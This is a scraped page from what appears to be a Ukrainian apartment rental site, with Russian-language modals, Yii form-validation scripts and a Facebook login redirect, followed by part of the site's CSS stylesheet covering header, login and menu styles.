<a href="#"><span>Подтвердить запрос</span></a>
</div>
</div>
</div>
<div id="cancel_reserv" class="forms_" style="display: none;">
<span id="modal_close"></span>
<div class="login-wrapper">
<div class="style title_modals">Вы действительно хотите отменить бронь?</div>
<div class="style cancel_request">
<a href="#"><span>Да, я хочу отменить бронь</span></a>
</div>
</div>
</div>
<div class="cookie-modal">
<div class="container">
<div class="row">
<div class="col-xs-12">
<div class="cokeis-close"></div>
<p>На нашем сайте используются файлы <a href="/ru/uvedomlenie-polzovateley-o-ispolzovanii-faylov-cookie">cookie</a></p> </div>
</div>
</div>
</div>

<div id="success_form" style="display: none;">
<span id="modal_close"></span>
<div class="txt-success"><span>Спасибо за Ваш запрос!</span>
<p>Мы свяжемся с вами в ближайшее время.</p></div>
</div>
<div id="not_delete" class="forms_" style="display: none;">
<span id="modal_close"></span>
<div class="login-wrapper">
Вы не можете удалить свой аккаунт пока у вас есть активные квартиры или бронирования</div>
</div>
<div style="display: none" class="search-code-form">
<div class="close-code"></div>
<form id="search-sku" action="/ru/search/sku" method="post">
<input type="hidden" name="_csrf-frontend" value="t-w6MHPAgPQL-eUaWeJhbKZ5H8NDRvwQApnofPC6-_UYqyQuVHOiJU4WMqOHe-15egJc_0nFZf4oaeU_viqAYg=="> <input type="text" name="sku" value="" required> <button type="submit" class="search-code-buttons-2">Поиск по коду</button> </form> </div>
<script src="/assets/js-compress/0aa4174709ff24ec73f9ee77d414c0b2.js?v=1577357406"></script>
<script type="text/javascript">jQuery(document).ready(function () {
for(var sel=1;sel<=12;sel++){$('.month_birth select').append('<option value='+sel+'>'+sel+'</option>')}
for(sel=1;sel<=31;sel++){$('.date_birth select').append('<option value='+sel+'>'+sel+'</option>')}
for(sel=1947;sel<=2016;sel++){$('.year_birth select').append('<option value='+sel+'>'+sel+'</option>')}
jQuery('#login_form').yiiActiveForm([{"id":"loginform-email","name":"email","container":".field-loginform-email","input":"#loginform-email","validate":function(attribute,value,messages,deferred,$form){yii.validation.required(value,messages,{"message":"Необходимо заполнить «Email»."});yii.validation.email(value,messages,{"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"loginform-password","name":"password","container":".field-loginform-password","input":"#loginform-password","validate":function(attribute,value,messages,deferred,$form){yii.validation.required(value,messages,{"message":"Необходимо заполнить «Пароль»."});}},{"id":"loginform-returnurl","name":"returnUrl","container":".field-loginform-returnurl","input":"#loginform-returnurl","validate":function(attribute,value,messages,deferred,$form){yii.validation.string(value,messages,{"message":"Значение «Return Url» должно быть строкой.","skipOnEmpty":1});}},{"id":"loginform-rememberme","name":"rememberMe","container":".field-loginform-rememberme","input":"#loginform-rememberme","validate":function(attribute,value,messages,deferred,$form){yii.validation.boolean(value,messages,{"trueValue":"1","falseValue":"0","message":"Значение «Запомнить» должно быть равно «1» или «0».","skipOnEmpty":1});}}],[]);
jQuery('#comment_apartment').yiiActiveForm([{"id":"signupclientform-email","name":"email","container":".field-signupclientform-email","input":"#signupclientform-email","enableAjaxValidation":true,"validate":function(attribute,value,messages,deferred,$form){value=yii.validation.trim($form,attribute,[]);yii.validation.required(value,messages,{"message":"Необходимо заполнить «Ваш e-mail»."});yii.validation.email(value,messages,{"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Ваш e-mail» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});yii.validation.string(value,messages,{"message":"Значение «Ваш e-mail» должно быть строкой.","max":255,"tooLong":"Значение «Ваш e-mail» должно содержать максимум 255 символа.","skipOnEmpty":1});}},{"id":"signupclientform-name","name":"name","container":".field-signupclientform-name","input":"#signupclientform-name","validate":function(attribute,value,messages,deferred,$form){value=yii.validation.trim($form,attribute,[]);yii.validation.string(value,messages,{"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символа.","skipOnEmpty":1});yii.validation.required(value,messages,{"message":"Необходимо заполнить «Имя»."});}},{"id":"signupclientform-password","name":"password","container":".field-signupclientform-password","input":"#signupclientform-password","validate":function(attribute,value,messages,deferred,$form){yii.validation.required(value,messages,{"message":"Необходимо заполнить «Пароль»."});yii.validation.string(value,messages,{"message":"Значение «Пароль» должно быть строкой.","min":6,"tooShort":"Значение «Пароль» должно содержать минимум 6 символа.","skipOnEmpty":1});}}],[]);
jQuery('#register_owner').yiiActiveForm([{"id":"signupclientform-email","name":"email","container":".field-signupclientform-email","input":"#signupclientform-email","enableAjaxValidation":true,"validate":function(attribute,value,messages,deferred,$form){value=yii.validation.trim($form,attribute,[]);yii.validation.required(value,messages,{"message":"Необходимо заполнить «Ваш e-mail»."});yii.validation.email(value,messages,{"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Ваш e-mail» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});yii.validation.string(value,messages,{"message":"Значение «Ваш e-mail» должно быть строкой.","max":255,"tooLong":"Значение «Ваш e-mail» должно содержать максимум 255 символа.","skipOnEmpty":1});}},{"id":"signupclientform-name","name":"name","container":".field-signupclientform-name","input":"#signupclientform-name","validate":function(attribute,value,messages,deferred,$form){value=yii.validation.trim($form,attribute,[]);yii.validation.string(value,messages,{"message":"Значение «Имя» должно быть строкой.","max":255,"tooLong":"Значение «Имя» должно содержать максимум 255 символа.","skipOnEmpty":1});yii.validation.required(value,messages,{"message":"Необходимо заполнить «Имя»."});}},{"id":"signupclientform-secondname","name":"secondname","container":".field-signupclientform-secondname","input":"#signupclientform-secondname","validate":function(attribute,value,messages,deferred,$form){yii.validation.required(value,messages,{"message":"Необходимо заполнить «Фамилия»."});yii.validation.string(value,messages,{"message":"Значение «Фамилия» должно быть строкой.","max":255,"tooLong":"Значение «Фамилия» должно содержать максимум 255 символа.","skipOnEmpty":1});}},{"id":"signupclientform-phone","name":"phone","container":".field-signupclientform-phone","input":"#signupclientform-phone","validate":function(attribute,value,messages,deferred,$form){yii.validation.required(value,messages,{"message":"Необходимо заполнить «Ваш мобильный телефон»."});yii.validation.string(value,messages,{"message":"Значение «Ваш мобильный телефон» должно быть строкой.","max":255,"tooLong":"Значение «Ваш мобильный телефон» должно содержать максимум 255 символа.","skipOnEmpty":1});}},{"id":"signupclientform-password","name":"password","container":".field-signupclientform-password","input":"#signupclientform-password","validate":function(attribute,value,messages,deferred,$form){yii.validation.required(value,messages,{"message":"Необходимо заполнить «Пароль»."});yii.validation.string(value,messages,{"message":"Значение «Пароль» должно быть строкой.","min":6,"tooShort":"Значение «Пароль» должно содержать минимум 6 символа.","skipOnEmpty":1});}}],[]);
jQuery('#forgot-password-1').yiiActiveForm([{"id":"passwordresetrequestform-email","name":"email","container":".field-passwordresetrequestform-email","input":"#passwordresetrequestform-email","validate":function(attribute,value,messages,deferred,$form){value=yii.validation.trim($form,attribute,[]);yii.validation.required(value,messages,{"message":"Необходимо заполнить «Email»."});yii.validation.email(value,messages,{"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}],[]);
jQuery('#new_password').yiiActiveForm([],[]);
jQuery('#booking-login_form').yiiActiveForm([{"id":"loginform-email","name":"email","container":".field-loginform-email","input":"#loginform-email","validate":function(attribute,value,messages,deferred,$form){yii.validation.required(value,messages,{"message":"Необходимо заполнить «Email»."});yii.validation.email(value,messages,{"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"loginform-password","name":"password","container":".field-loginform-password","input":"#loginform-password","validate":function(attribute,value,messages,deferred,$form){yii.validation.required(value,messages,{"message":"Необходимо заполнить «Пароль»."});}},{"id":"loginform-returnurl","name":"returnUrl","container":".field-loginform-returnurl","input":"#loginform-returnurl","validate":function(attribute,value,messages,deferred,$form){yii.validation.string(value,messages,{"message":"Значение «Return Url» должно быть строкой.","skipOnEmpty":1});}},{"id":"loginform-rememberme","name":"rememberMe","container":".field-loginform-rememberme","input":"#loginform-rememberme","validate":function(attribute,value,messages,deferred,$form){yii.validation.boolean(value,messages,{"trueValue":"1","falseValue":"0","message":"Значение «Запомнить» должно быть равно «1» или «0».","skipOnEmpty":1});}}],[]);
jQuery('#search-sku').yiiActiveForm([],[]);
});</script>
<script type="text/javascript">jQuery(window).on('load', function () {
$(".eauth-service-id-facebook").click(function(){location.href="https://www.facebook.com/v2.10/dialog/oauth?client_id=1570379413020670&state=8f475d66536f982c52c6c3d7c02892a4&response_type=code&sdk=php-sdk-5.6.1&redirect_uri=https%3A%2F%2Farenda.com.ua%2Fsite%2Fcallback%3Ftype%3Dfacebook&scope=email";});
});</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenda.com.ua/css/style.css
body_size: 99724
content:
* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

:before, :after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

a {
  text-decoration: none; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline; }

img {
  vertical-align: top; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block; }

html {
  line-height: 1;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  line-height: 1;
  font-weight: normal; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

@font-face {
  font-family: 'icomoon';
  src: url("../fonts/icomoon.eot?hk21s5");
  src: url("../fonts/icomoon.eot?hk21s5#iefix") format("embedded-opentype"), url("../fonts/icomoon.ttf?hk21s5") format("truetype"), url("../fonts/icomoon.woff?hk21s5") format("woff"), url("../fonts/icomoon.svg?hk21s5#icomoon") format("svg");
  font-weight: normal;
  font-style: normal; }
.section-box-header {
  height: 60px;
  border-bottom: 1px solid #e4e4e4;
  background: #fff;
  z-index: 12; }

.section-box-header.fixed_header {
  z-index: 12;
  position: fixed;
  top: 0;
  left: 0;
  background: #fff; }

.off-scroll .section-box-header {
  background: none;
  border-bottom: 1px solid #333333; }
  .off-scroll .section-box-header .wrapp_header-left, .off-scroll .section-box-header .wrapp_header-right {
    display: none; }

.logo-wrapp {
  float: left; }
  .logo-wrapp a {
    display: table-cell;
    height: 60px;
    vertical-align: middle; }
    .logo-wrapp a img {
      width: 222px;
      vertical-align: middle; }

.search-header {
  margin-top: 15px;
  float: left;
  margin-left: 26px; }
  .search-header a {
    font-family: Raleway;
    position: relative;
    font-weight: 800;
    font-size: 12px;
    padding: 0 20px 0 34px;
    line-height: 30px;
    border: 1px solid #999794;
    display: block; }
    .search-header a:before {
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: '\e908';
      position: absolute;
      height: 100%;
      font-size: 17px;
      line-height: 30px;
      color: #000;
      left: 13px;
      top: 0;
      font-weight: 700; }

.search-code-header {
  margin-top: 15px;
  float: left;
  margin-left: 15px; }
  .search-code-header .apply-out {
    padding: 8px 14px !important;
    border-radius: 0;
    position: relative;
    top: auto;
    bottom: auto;
    right: auto; }

.header-right {
  float: right;
  font-size: 12px; }
  .header-right ul {
    float: left;
    list-style: none; }

.visible-header-list {
  float: left; }
  .visible-header-list ul li {
    float: left;
    margin-left: 22px;
    line-height: 60px; }
    .visible-header-list ul li:first-child {
      margin-left: 0; }
    .visible-header-list ul li a, .visible-header-list ul li span {
      cursor: pointer; }
    .visible-header-list ul li span:hover {
      text-decoration: underline; }

.hidden-header-list {
  float: left;
  position: relative;
  margin-left: 22px;
  width: 42px;
  height: 60px; }
  .hidden-header-list ul {
    display: none;
    position: absolute;
    top: 45px;
    right: 0;
    background: #fff;
    box-shadow: 0 32px 81px 0 rgba(0, 82, 16, 0.45);
    padding: 15px 10px 25px 10px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    z-index: 2; }
    .hidden-header-list ul li {
      padding: 0 10px; }
      .hidden-header-list ul li a {
        padding-top: 7px;
        padding-bottom: 7px;
        display: block;
        line-height: 16px; }
      .hidden-header-list ul li:hover {
        background: #00bf28; }
        .hidden-header-list ul li:hover a {
          color: #fff;
          text-decoration: none; }
    .hidden-header-list ul:before {
      width: 42px;
      height: 18px;
      background: #fff;
      position: absolute;
      top: -11px;
      right: 0;
      z-index: 3;
      content: ''; }
  .hidden-header-list:before {
    margin-top: 15px;
    padding: 0 10px;
    display: block;
    position: absolute;
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\e907';
    font-size: 22px;
    color: #818181;
    cursor: pointer;
    line-height: 30px; }
  .hidden-header-list:hover:before {
    color: #00bf28;
    background: #fff;
    box-shadow: 0 32px 81px 0 rgba(0, 82, 16, 0.45); }
  .hidden-header-list:hover ul {
    display: block; }

.master_btn {
  margin-left: 22px;
  margin-top: 15px;
  float: left; }
  .master_btn a {
    position: relative;
    padding: 0 11px;
    line-height: 30px;
    border: 1px solid #00bf28;
    color: #00bf28;
    display: block;
    font-family: Raleway; }

.hidden_cur_lng {
  float: left;
  margin-left: 12px;
  position: relative; }
  .hidden_cur_lng span {
    margin-top: 15px;
    padding: 0 10px;
    line-height: 30px;
    display: block; }
  .hidden_cur_lng ul {
    display: none;
    position: absolute;
    top: 45px;
    left: 0;
    background: #fff;
    box-shadow: 0 32px 81px 0 rgba(0, 82, 16, 0.45);
    padding: 15px 10px 25px 10px;
    border-bottom-left-radius: 7px;
    border-bottom-right-radius: 7px;
    z-index: 2; }
  .hidden_cur_lng:hover span {
    box-shadow: 0 32px 81px 0 rgba(0, 82, 16, 0.45);
    background: #fff;
    position: relative; }
    .hidden_cur_lng:hover span:before {
      width: 100%;
      height: 12px;
      content: '';
      position: absolute;
      left: 0;
      bottom: -3px;
      z-index: 3;
      background: #fff; }
  .hidden_cur_lng:hover ul {
    display: block; }
    .hidden_cur_lng:hover ul li {
      padding: 0 10px; }
      .hidden_cur_lng:hover ul li a {
        line-height: 30px; }
      .hidden_cur_lng:hover ul li:hover {
        background: #00bf28; }
        .hidden_cur_lng:hover ul li:hover a {
          color: #fff;
          text-decoration: none; }

.lang_list {
  margin-left: 16px; }

.new-lang-header {
  float: left;
  font-size: 12px;
  text-transform: uppercase;
  margin-top: 15px;
  margin-left: 17px; }
  .new-lang-header a, .new-lang-header span {
    float: left;
    display: block;
    line-height: 32px;
    height: 32px; }
  .new-lang-header span {
    color: #000; }
  .new-lang-header a {
    color: #00bf28;
    padding: 0 8px;
    border: 1px solid #00bf28;
    margin-left: 11px;
    text-decoration: none; }

.login_wr {
  float: left;
  width: 60px;
  height: 60px;
  text-align: center;
  position: relative;
  z-index: 4; }
  .login_wr.active {
    box-shadow: 0 32px 81px 0 rgba(0, 82, 116, 0.45); }
    .login_wr.active:before {
      width: 100%;
      height: 12px;
      content: '';
      position: absolute;
      left: 0;
      bottom: -3px;
      z-index: 3;
      background: #fff; }
  .login_wr a.login-ico {
    margin-top: 10px;
    position: relative;
    display: block;
    text-decoration: none !important; }
    .login_wr a.login-ico:before {
      font-family: 'icomoon' !important;
      speak: none;
      font-style: normal;
      font-weight: normal;
      font-variant: normal;
      text-transform: none;
      line-height: 1;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
      content: '\e900';
      font-weight: 700;
      font-size: 40px; }
    .login_wr a.login-ico.active:after {
      content: '';
      width: 9px;
      height: 9px;
      background: #ea5b0c;
      position: absolute;
      top: 0;
      right: 12px;
      border-radius: 100%; }
  .login_wr.active a.login-ico {
    margin-top: 15px; }
    .login_wr.active a.login-ico:before {
      content: '\e909';
      font-size: 30px; }
    .login_wr.active a.login-ico:after {
      display: none; }

.wrapp_header-left {
  float: left; }

.wrapp_header-right {
  float: right; }

.login-form {
  border-top-left-radius: 7px;
  border-bottom-left-radius: 7px;
  border-bottom-right-radius: 7px;
  display: none;
  width: 360px;
  background: #fff;
  padding: 0 40px;
  position: absolute;
  right: -0;
  top: 60px;
  z-index: 2;
  text-align: left;
  padding-top: 40px;
  padding-bottom: 30px;
  overflow: hidden;
  box-shadow: 0px 32px 81px 0px rgba(0, 82, 116, 0.45); }
  .login-form .check_custom {
    width: auto;
    margin-top: 10px; }
  .login-form form {
    width: 100%;
    float: left; }
  .login-form .logged-menu li a {
    font-size: 16px;
    display: block;
    margin-bottom: 10px; }
  .login-form .logged-menu li:last-child a {
    margin-bottom: 0px; }

.input_login input, .input_login textarea, .input_login select {
  border: 1px solid #818181;
  border-radius: 3px;
  margin-top: 20px; }

.active.login_wr .login-form {
  display: block !important; }

.title_login {
  font-size: 20px;
  font-family: Open Sans;
  letter-spacing: -1.7px; }

.input_login {
  width: 100%;
  float: left; }

.input_login_submit {
  float: right;
  margin-top: -20px; }
  .input_login_submit button {
    height: 40px;
    background: #00bf28;
    color: #fff;
    padding: 0 14px;
    line-height: 40px;
    font-size: 16px;
    font-family: Open Sans;
    letter-spacing: -1.7px;
    border-radius: 3px; }
    .input_login_submit button:active {
      background: #00a222; }

.login-seti-txt {
  width: 100%;
  float: left;
  text-align: center;
  font-size: 16px;
  position: relative;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
  margin-top: 20px; }
  .login-seti-txt span {
    padding: 0 8px;
    position: relative;
    z-index: 2;
    background: #fff; }
  .login-seti-txt:before {
    position: absolute;
    width: 360px;
    height: 1px;
    background: #000;
    z-index: 1;
    content: '';
    left: -40px;
    top: 8px;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50); }

.login-seti {
  margin-top: 20px;
  width: 100%;
  float: left;
  padding-bottom: 30px;
  position: relative; }
  .login-seti:before {
    position: absolute;
    width: 360px;
    height: 1px;
    background: #cdcdcd;
    z-index: 1;
    content: '';
    left: -40px;
    bottom: 0; }

.register_login {
  margin-top: 30px;
  position: relative; }
  .register_login a {
    font-size: 20px;
    text-decoration: underline; }
    .register_login a:hover {
      text-decoration: none !important; }
  .register_login p {
    font-size: 16px;
    margin-top: 10px; }

.login-seti div {
  width: 100%;
  float: left; }
.login-seti ul {
  width: 100%;
  float: left; }
  .login-seti ul li {
    width: 50%;
    float: left; }
    .login-seti ul li:first-child a {
      border-top-left-radius: 3px;
      border-bottom-left-radius: 3px; }
    .login-seti ul li:last-child a {
      border-top-right-radius: 3px;
      border-bottom-right-radius: 3px; }
    .login-seti ul li a {
      display: block;
      position: relative;
      background: #3b5998;
      line-height: 40px;
      color: #fff;
      text-align: right;
      padding-right: 20px;
      font-size: 16px;
      font-family: "Open Sans";
      text-decoration: none !important; }
      .login-seti ul li a:before {
        font-family: 'icomoon' !important;
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        line-height: 40px;
        font-size: 25px;
        position: absolute;
        top: 0;
        left: 15px; }
    .login-seti ul li.eauth-service-id-google_oauth a {
      background: #df493a; }
      .login-seti ul li.eauth-service-id-google_oauth a:before {
        left: 11px;
        content: '\ea8b'; }
    .login-seti ul li.eauth-service-id-facebook a {
      background: #3b5998; }
      .login-seti ul li.eauth-service-id-facebook a:before {
        content: '\ea90';
        font-size: 21px;
        left: 19px; }

.forms_ .register_login {
  position: relative;
  padding-top: 35px; }
  .forms_ .register_login:before {
    position: absolute;
    width: 415px;
    height: 1px;
    background: #000;
    z-index: 1;
    content: '';
    left: -55px;
    top: 0;
    opacity: 0.5;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50); }
.forms_ .login-seti {
  padding-bottom: 0; }
  .forms_ .login-seti ul li {
    width: 100%; }
    .forms_ .login-seti ul li a {
      font-size: 13px;
      text-align: left;
      padding-left: 15px;
      border-top-right-radius: 0;
      border-bottom-left-radius: 3px; }
      .forms_ .login-seti ul li a:before {
        left: auto;
        right: 0; }
    .forms_ .login-seti ul li:first-child a {
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0;
      border-top-right-radius: 3px; }
  .forms_ .login-seti:before {
    display: none; }
.forms_ .login-seti-txt:before {
  width: 415px;
  left: -55px; }

.forms_ .login-seti ul li.eauth-service-id-google_oauth a:before {
  right: 13px; }

.forms_ .login-seti ul li.eauth-service-id-facebook a:before {
  right: 19px; }

.login-wrapper .input_login_submit {
  width: 100%;
  margin-top: 20px; }
  .login-wrapper .input_login_submit button {
    width: 100%;
    text-align: center; }

.date_birth, .month_birth, .year_birth {
  float: left;
  margin-left: 10px;
  width: 99px !important; }
  .date_birth select, .month_birth select, .year_birth select {
    margin-top: 10px; }

.date_birth {
  margin-left: 0; }

.month_birth {
  width: 116px !important; }

.select_date_txt {
  margin-top: 20px;
  font-size: 16px;
  font-family: Open Sans; }

.register_txt {
  font-size: 12px;
  line-height: 16px; }
  .register_txt a {
    text-decoration: underline; }
    .register_txt a:hover {
      text-decoration: none; }

.ico-user_authorized {
  width: 82px;
  height: 82px;
  border-radius: 82px;
  line-height: 82px;
  background: #8baddc;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  font-size: 50px;
  font-weight: 700; }

.table_authorized tr td {
  vertical-align: middle; }
.table_authorized tr td.user_authorized {
  padding-left: 20px; }

.name_usr {
  font-size: 20px;
  font-family: "Open Sans";
  font-weight: 700; }

.usr_status {
  margin-top: 11px;
  position: relative;
  color: #ea5b0c;
  padding-left: 15px;
  font-family: "Open Sans";
  font-size: 12px; }
  .usr_status:before {
    position: absolute;
    width: 11px;
    height: 11px;
    border-radius: 100%;
    background: #ea5b0c;
    top: 0;
    margin-top: 1px;
    left: 0;
    content: ''; }
  .usr_status.confirm_usr {
    color: #00bf28; }
    .usr_status.confirm_usr:before {
      background: #00bf28; }

.status_year {
  margin-top: 7px;
  font-family: "Open Sans";
  font-size: 12px;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50); }

.modal-link {
  display: block;
  cursor: pointer; }

.forgot-pass {
  width: 50% !important;
  margin: 7px 0; }

.authorized-usr-wrapp {
  position: relative;
  padding-bottom: 30px; }

.user_menu {
  position: relative;
  padding-top: 30px;
  padding-bottom: 27px; }
  .user_menu:last-child {
    padding-bottom: 0; }
  .user_menu:before {
    position: absolute;
    width: 415px;
    height: 1px;
    background: #d4d4d4;
    z-index: 1;
    content: '';
    left: -55px;
    top: 0; }
  .user_menu ul {
    width: 100%;
    float: left; }
    .user_menu ul li {
      padding-top: 15px;
      padding-bottom: 14px; }
      .user_menu ul li a {
        text-decoration: none !important;
        font-size: 20px;
        font-family: "Open Sans"; }
        .user_menu ul li a:hover {
          color: #00bf28; }
        .user_menu ul li a p {
          display: inline-block;
          padding: 0 8px;
          color: #fff;
          font-size: 14px;
          font-weight: 700;
          position: relative; }
          .user_menu ul li a p span {
            position: relative;
            z-index: 2;
            float: left;
            margin-top: -14px; }
          .user_menu ul li a p:before {
            position: absolute;
            z-index: 1;
            width: 100%;
            height: 21px;
            top: -17px;
            margin-top: 0;
            left: 0;
            content: '';
            background: #ea5b0c;
            border-radius: 3px; }

.title_modals {
  padding-right: 12px;
  text-align: center;
  font-family: Open Sans;
  letter-spacing: -1.7px;
  font-size: 20px; }

.modals_txt {
  font-size: 16px;
  margin-top: 30px; }
  .modals_txt p {
    margin-top: 15px; }
    .modals_txt p:first-child {
      margin-top: 0; }
  .modals_txt a {
    text-decoration: underline; }
    .modals_txt a:hover {
      text-decoration: none; }

.confirm_request, .cancel_request {
  text-align: center;
  margin-top: 37px; }
  .confirm_request a, .cancel_request a {
    display: inline-block;
    line-height: 40px;
    text-decoration: none !important; }
    .confirm_request a span, .cancel_request a span {
      line-height: 40px;
      color: #fff;
      padding: 9px 19px;
      background: #00bf28;
      font-size: 16px;
      font-family: Open Sans;
      font-weight: 700;
      text-align: center;
      display: initial;
      border-radius: 3px; }
    .confirm_request a:active span, .cancel_request a:active span {
      background: #00a222; }

.cancel_request a span {
  background: #ea5b0c; }
.cancel_request a:active span {
  background: #b54202; }

.has-error.no {
  float: left;
  margin-top: 15px;
  margin-bottom: -15px; }

@media (max-width: 1040px) {
  .search-header a {
    border: 0;
    width: 11px;
    overflow: hidden;
    padding-left: 30px;
    white-space: nowrap;
    padding-right: 0; }
    .search-header a:before {
      left: 7px; } }
@media (max-width: 1007px) {
  .hidden-header-list, .master_btn {
    margin-left: 5px; }

  .hidden_cur_lng, .lang_list {
    margin-left: 3px; }
    .hidden_cur_lng span, .lang_list span {
      padding: 0 5px; } }
@media (max-width: 992px) {
  .section-box-header .container-padding-left-40 {
    padding-left: 15px; }

  .wrapp_header-left {
    padding-left: 15px; } }
@media (max-width: 900px) {
  .hidden_cur_lng, .master_btn, .hidden-header-list, .visible-header-list, .search-header {
    display: none; }

  .menu_mob {
    display: block !important; }

  .hidden-900 {
    display: none !important; }

  .visible-900 {
    display: block !important; }

  img.visible-900 {
    width: 180px !important; }

  .new-lang-header {
    display: none; } }
@media (max-width: 835px) {
  .logo-wrapp a img {
    width: 180px; }

  .search-header {
    margin-left: 15px; } }
@media (max-width: 767px) {
  .section-box-header .container-padding-left-40 {
    padding-left: 0; } }
.section-box-more-apartments {
  background: #00bf28;
  text-align: center;
  height: 210px; }
  .section-box-more-apartments a {
    display: inline-block;
    line-height: 210px;
    color: #fff;
    text-decoration: none !important;
